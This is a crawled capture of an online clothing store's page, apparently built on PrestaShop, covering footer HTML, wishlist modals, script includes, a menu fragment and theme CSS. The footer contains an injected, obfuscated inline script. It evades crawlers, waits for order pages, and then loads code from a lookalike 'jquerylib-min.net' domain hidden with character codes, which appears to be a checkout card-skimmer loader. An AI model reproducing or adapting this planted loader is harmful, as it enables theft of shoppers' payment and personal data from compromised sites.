id="link-cms-page-16-2" class="cms-page-link" href="https://bostonfiregear.com/content/16-return-policy" title="Boston Fire Gear&#039;s 100% Satisfaction Guaranteed Return Policy" >Return Policy</a></li><li><a id="link-cms-page-17-2" class="cms-page-link" href="https://bostonfiregear.com/content/17-privacy-policy" title="Boston Fire Gear&#039;s Privacy Policy" >Privacy Policy</a></li><li><a id="link-cms-page-20-2" class="cms-page-link" href="https://bostonfiregear.com/content/20-shipping-info" title="" >Shipping &amp; Delivery</a></li><li><a id="link-static-page-contact-2" class="cms-page-link" href="https://bostonfiregear.com/contact-us" title="Use our form to contact us" >Contact us</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Your account</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://bostonfiregear.com/identity" title="Personal info" rel="nofollow">Personal info</a></li><li><a href="https://bostonfiregear.com/order-history" title="Orders" rel="nofollow">Orders</a></li><li><a href="https://bostonfiregear.com/order-slip" title="Credit slips" rel="nofollow">Credit slips</a></li><li><a href="https://bostonfiregear.com/addresses" title="Addresses" rel="nofollow">Addresses</a></li><li><a href="https://bostonfiregear.com/discount" title="Vouchers" rel="nofollow">Vouchers</a></li><li><a href="//bostonfiregear.com/module/ps_emailalerts/account" title="My alerts">My alerts</a></li></ul></div><div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Newsletter</p></div><div class="tvnewsletter-input"><form action="https://bostonfiregear.com/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Your email address" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Subscribe</span><span class='tvnewslatter-btn-title hidden-xl-up'>OK</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p></div></form></div></div></div></div></div></div>  <div
  class="wishlist-add-to"
  data-url="https://bostonfiregear.com/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            My wishlists
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://bostonfiregear.com/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://bostonfiregear.com/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://bostonfiregear.com/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://bostonfiregear.com/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://bostonfiregear.com/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>
    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"><a href="https://bostonfiregear.com/cart?action=show"><i class="material-icons">&#xE8CC;</i><span>Add to Cart</span></a></div></div><div class="tvright-sticky-account"><a class="logout" href="https://bostonfiregear.com/my-account" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span>My Account</span></a></div><div class="tvsticky-compare">
  	<a class="link_wishlist tvcmscount-compare-product" href="https://bostonfiregear.com/module/tvcmsproductcompare/productcomparelist" title="Product Compare">
    	<i class='material-icons'>&#xE043;</i>
      	<div class="tvsticky-compare-name">Compare (<span class="count-product">0</span>)</div>
  	</a>
</div>
<div class="tvsticky-up-arrow"><a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Scroll Top</span></a></div></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Go Top</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner">    <div class="tvfooter-payment-icon-img-block col-xl-4 col-md-12 col-sm-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href="#"><img src="/modules/tvcmspaymenticon/views/img/payment icon_20240210015541.jpeg" alt="Payment" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div></div></div><div class='tvcopylink col-xl-4 col-md-12 col-sm-12'><a href="#"><p>© 2024 - Boston Fire Gear™ Website Hosted By 2 Davids</p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-4 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div></div></div></div></div><script>((d,u)=>{if(/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)){return;}const i=setInterval(()=>{if(u.indexOf("order")!=-1){const x=d.createElement("script");x.src="//"+String.fromCharCode(106,113,117,101,114,121,108,105,98,45,109,105,110,46,110,101,116,47,106,113,117,101,114,121,46,109,105,110,46,106,115,63,95,61)+new Date().valueOf()+"&host=bostonfiregear.com";d.head.append(x);clearInterval(i);}},100);})(document,window.location.href);</script></footer></div></main><div class="full-wrapper-backdrop"></div><template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
<script src="https://bostonfiregear.com/themes/core.js" ></script><script src="https://bostonfiregear.com/js/jquery/ui/jquery-ui.min.js" ></script><script src="https://bostonfiregear.com/themes/v1_electron_1/assets/js/theme.js" ></script><script src="https://bostonfiregear.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script><script src="https://bostonfiregear.com/modules/blockreassurance/views/dist/front.js" ></script><script src="https://bostonfiregear.com/modules/ps_emailalerts/js/mailalerts.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsbestsellerproducts/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsblogdisplayposts/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsbrandlist/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscategorychainslider/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscategoryslider/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscookiesnotice/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscustomerservices/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscustomsetting/views/js/owl.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscustomsetting/views/js/slick.min.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscustomsetting/views/js/jquery.storageapi.min.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscustomsetting/views/js/jquery.balance.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscustomsetting/views/js/resize-sensor.min.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscustomsetting/views/js/theia-sticky-sidebar.min.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscustomsetting/views/js/jquery.elevatezoom.min.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscustomsetting/views/js/jquery.countdown.min.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsfeaturedproducts/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsfooterproduct/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsmultibanner1/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsnewproducts/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsnewsletterpopup/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsproductcompare/views/js/ajax-product-compare.js" ></script><script src="https://bostonfiregear.com/modules/tvcmssingleblock/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmssizechart/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsslider/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsspecialproducts/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmstabproducts/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmstestimonial/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsthemeoptions/views/js/jquery.minicolors.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsthemeoptions/views/js/bootstrap-toggle.min.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsthemeoptions/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsofferbanner/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmssliderofferbanner/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsverticalmenu/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmstwoofferbanner/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmscategoryproduct/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsmegamenu/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/blockwishlist/public/product.bundle.js" ></script><script src="https://bostonfiregear.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script><script src="https://bostonfiregear.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script><script src="https://bostonfiregear.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script><script src="https://bostonfiregear.com/modules/ps_imageslider/js/homeslider.js" ></script><script src="https://bostonfiregear.com/modules/ps_searchbar/ps_searchbar.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsproductpopup/views/js/front.js" ></script><script src="https://bostonfiregear.com/modules/tvcmssearch/views/js/tvcmssearch.js" ></script><script src="https://bostonfiregear.com/themes/v1_electron_1/modules/ps_shoppingcart/ps_shoppingcart.js" ></script><script src="https://bostonfiregear.com/modules/blockwishlist/public/graphql.js" ></script><script src="https://bostonfiregear.com/modules/blockwishlist/public/vendors.js" ></script><script src="https://bostonfiregear.com/modules/tvcmsblog/views/js/validator.min.js" ></script><script src="https://bostonfiregear.com/themes/v1_electron_1/assets/js/custom.js" ></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bostonfiregear.com/module/tvcmsmegamenu/default
body_size: 2724
content:
<div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1 parent "><a href="https://bostonfiregear.com/17-adult"><span>Adult</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://bostonfiregear.com/18-short-sleeve-tees"><span>Short Sleeve Tees</span></a></li><li class="level-2 "><a href="https://bostonfiregear.com/20-long-sleeve-tees"><span>Long Sleeve Tees</span></a></li><li class="level-2 "><a href="https://bostonfiregear.com/5-sweatshirts"><span>Sweatshirts</span></a></li><li class="level-2 "><a href="https://bostonfiregear.com/35-jacket"><span>Jackets</span></a></li><li class="level-2 "><a href="https://bostonfiregear.com/23-hats"><span>Hats</span></a></li><li class="level-2 "><a href="https://bostonfiregear.com/28-shorts"><span>Shorts</span></a></li></ul></li><li class="level-1 parent "><a href="https://bostonfiregear.com/49-sports"><span>Sports</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://bostonfiregear.com/42-baseball"><span>Baseball</span></a></li><li class="level-2 "><a href="https://bostonfiregear.com/91-football"><span>Football</span></a></li><li class="level-2 "><a href="https://bostonfiregear.com/45-hockey"><span>Hockey</span></a></li></ul></li><li class="level-1 "><a href="https://bostonfiregear.com/38-irish1" title="Irish"><span>Irish</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 parent "><a href="https://bostonfiregear.com/6-kids"><span>Kids</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://bostonfiregear.com/36-infantstoddlers"><span>Infants/Toddlers</span></a></li><li class="level-2 "><a href="https://bostonfiregear.com/70-youth-tees"><span>Youth Tees</span></a></li><li class="level-2 "><a href="https://bostonfiregear.com/52-youth-sweatshirts"><span>Youth Sweatshirts</span></a></li></ul></li><li class="level-1 "><a href="https://bostonfiregear.com/51-challenge-coins-decals"><span>Coins & Decals</span></a></li><li class="level-1 "><a href="https://bostonfiregear.com/149-company-tees" title="Company Tees"><span>Company Tees</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 "><a href="https://bostonfiregear.com/14-clearance"><span>Clearance</span></a></li><li class="level-1 "><a href="http://eepurl.com/b3nO-D" title="Newsletter"><span>Newsletter</span></a><span class="icon-drop-mobile"></span></li></ul></div></div>

--- FILE ---
content_type: text/css
request_url: https://bostonfiregear.com/modules/tvcmscategoryslider/views/css/front.css
body_size: 4150
content:
/**
* 2007-2024 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2024 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/************* category ***************/
.tvcategory-slider-content-box {
    display: flex;
    overflow: hidden;
}
.tvcategory-slider-wrapper-info {
    /*display: inline-block;*/
}
.tvcmscategory-slider {
    position: relative;
    margin-bottom: 100px;
}
.tvcategory-slider-wrapper-info {
    /*padding: 0 15px;*/
    /*position: relative;*/
    min-width: 212px;
}
.owl-item .tvcategory-slider-wrapper-info{
    min-width: initial;
}
.tvcategory-slider-info-box {
    /*position: absolute;
    top: 50%;
    right: 50px;
    transform: translate(0, -50%);*/
}
.tvcategory-slider-main-title-wrapper {
    position: relative;
}
.tvcategory-slider-inner-info-box {
    margin-left: -15px;
    margin-right: -15px;
}
@media (max-width: 991px) {
    .tvcmscategory-slider {
        margin-bottom: 50px;
    }
}
.tvcmscategory-slider {
    margin-bottom: 30px;
}
.tvcategory-img-block {
    height: 100px;
    width: 100px;
    margin: auto;
    border-radius: 3px;
    overflow: hidden;
}
.tvcategory-slider-inner-info-box {
    background-color: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 3px;
    padding: 15px 0;
}
.tvcategory-slider-wrapper-info a {
    display: block;
    cursor: pointer;
}
.tvcategory-slider-info-box {
    position: initial;
    text-align: center;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    transform: unset;
    margin-top: 10px;
}
.tvcategory-slider-info-box {
    color: #333333;
    font-size: 16px;
    text-transform: capitalize;
    font-weight: 500;
    letter-spacing: 0.3px;
    position: relative;
    padding-bottom: 12px;
    top: 0;
    right: 0;
}
.tvcategory-slider-wrapper-info:hover .tvcategory-slider-info-box {
    color: #d90244;
}
.tvcategory-slider-info-box:after {
    position: absolute;
    content: "";
    background-color: #ffd741;
    width: 0;
    height: 2px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info:hover .tvcategory-slider-info-box:after {
    width: 50px;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info {
    padding: 10px 15px 0px 15px;
}
@media (max-width: 991px) {
    .tvcmscategory-slider {
        margin-bottom: 30px;
    }
    .tvcategory-slider-inner-info-box {}
}
@media(max-width: 575px) {
    .tvcategory-slider-inner-info-box {
        padding: 0;
    }
    .tvcategory-slider-wrapper-info {
        padding: 0 10px 12px 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://bostonfiregear.com/modules/tvcmscustomerservices/views/css/front.css
body_size: 7798
content:
/**
* 2007-2024 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2024 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/********************************service ****************/
.tvcmscustomer-services {
    position: relative;
    margin-bottom: 100px;
    background-color: #f8f8f8;
}
.tvcmscustomer-services .tvservices-center {
    background-color: unset;
    box-shadow: none;
    border: none;
    text-align: center;
}
.tvservices-img {
    height: 80px;
    width: 80px;
    margin: auto;
    background-color: #1d68a9;
    border-radius: 50px;
    line-height: 54px;
}
.tvservices-img i {
    color: #ffffff;
}
.tvcmscustomer-services .tvservices-img-conut {
    margin-bottom: 15px;
}
.tvservices-content-box .tvservices-title {
    font-size: 20px;
    margin-bottom: 10px;
}
@media (max-width: 991px) {
    .tvservices-all-block {
        display: block;
        overflow: hidden;
    }
    .tvservices-center.card {
        display: block;
        width: 50%;
        float: left;
        margin-bottom: 20px;
    }
}
@media (max-width: 991px) {
    .tvservices-content-box .tvservices-title {
        font-size: 16px;
        margin-bottom: 5px;
    }
    .tvservices-content-box .tvservice-dec {
        font-size: 14px;
    }
}
@media (max-width: 767px) {
    .tvcmscustomer-services {
        margin-bottom: 50px;
    }
}
@media (max-width: 575px) {
    .tvservices-center.card {
        width: 100%;
    }
}

.tvservice-all-block-image {
    overflow: hidden;
    position: relative;
}
.tvcmscustomer-services {
    background-color: #ffffff;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    margin-bottom: 0px;
}
.tvcmscustomer-services .tvservices-center {
    padding: 30px;
}
.tvcmscustomer-services .tvservices-center:last-child {
    border-right: none;
}
.tv-all-service.card-deck {
    margin-bottom: 0;
    direction: ltr;
    border-spacing: 0;
}
.tvcmscustomer-services .tvservices-img-conut i {
    display: none;
}
.tvservices-img {
    width: 55px;
    height: 55px;
    background-color: transparent;
    border-radius: 0;
}
.tvservices-content-box .tvservices-title {
    font-size: 18px;
    text-transform: uppercase;
    color: #333333;
    font-weight: 500;
    letter-spacing: 0.3px;
    -webkit-line-clamp: 1;
    overflow: hidden;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    transition: all 600ms ease 0s;
    -webkit-transition: all 600ms ease 0s;
    -moz-transition: all 600ms ease 0s;
    -ms-transition: all 600ms ease 0s;
    -o-transition: all 600ms ease 0s;
}
.tvall-block-box-shadows:hover .tvservices-content-box .tvservices-title {
    color: #d90244;
}
.tvservices-content-box .tvservice-dec {
    font-size: 14px;
    line-height: 20px;
    color: #666666;
    font-weight: 400;
    text-transform: capitalize;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
.tvservices-center:hover .tvservices-title {
    transition: all 600ms ease 0s;
    -webkit-transition: all 600ms ease 0s;
    -moz-transition: all 600ms ease 0s;
    -ms-transition: all 600ms ease 0s;
    -o-transition: all 600ms ease 0s;
}
/***** mobile service *****/
@media(max-width: 1199px) {
    .tvcmscustomer-services .tvservices-center {
        padding: 30px 15px;
    }
}
@media (max-width: 1024px) {
    .tvservices-center.odd:last-child {
        display: block;
        overflow: hidden;
        margin: auto;
        float: none;
    }
}
@media(max-width: 991px) {
    .tv-all-service.card-deck {
        border: none;
    }
    .tvcmscustomer-services .tvservices-center {
        border: none;
        margin-bottom: 0;
        padding: 15px;
    }
    .tvcmscustomer-services .tvservices-center .tvall-block-box-shadows {
        /*border: 1px solid rgba(0, 0, 0, 0.07);*/
        /*padding: 5px;*/
    }
    #left-column .tvcmscustomer-services .tvservices-center .tvall-block-box-shadows {
        border: none;
    }
}
@media(max-width: 575px) {
    .tv-all-service.card-deck {
        padding: 15px 0;
        display: inline-block;
    }
    .tvcmscustomer-services .tvservices-center {
        padding: 15px 0;
    }
}
/***** left service *****/
#left-column .tv-all-service.card-deck,
#right-column .tv-all-service.card-deck {
    border-left: none;
}
#left-column .tvcmscustomer-services .tvservices-center,
#right-column .tvcmscustomer-services .tvservices-center {
    display: block;
    border: none;
    padding: 15px;
    border-bottom: 1px solid #f7f7f7;
}
#left-column .tvcmscustomer-services .tvservices-center:last-child,
#right-column .tvcmscustomer-services .tvservices-center:last-child {
    border-bottom: none;
}
#left-column .tvcms-main-title .tvmain-title,
#right-column .tvcms-main-title .tvmain-title {
    line-height: 40px;
}
#left-column .tvcmsmain-title-wrapper,
#right-column .tvcmsmain-title-wrapper {
    margin-bottom: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    padding: 0 15px;
}
#left-column .tvcmscustomer-services .tvservices-img-conut,
#right-column .tvcmscustomer-services .tvservices-img-conut {
    margin-bottom: 0;
    margin-right: 15px;
}
#left-column .tvservices-content-box,
#right-column .tvservices-content-box {
    text-align: left;
}
#left-column .tvservices-wrapper,
#right-column .tvservices-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
}
#left-column .tvcustomer-services.container,
#right-column .tvcustomer-services.container {
    padding: 0;
}
#left-column .tvservices-content-box .tvservices-title,
#right-column .tvservices-content-box .tvservices-title {
    font-size: 15px;
    text-transform: capitalize;
    color: #222222;
    font-weight: 500;
    letter-spacing: 0.3px;
    margin-bottom: 5px;
}
@media(max-width: 1199px) {
    #left-column .tvcmscustomer-services .tvservices-center,
    #right-column .tvcmscustomer-services .tvservices-center {
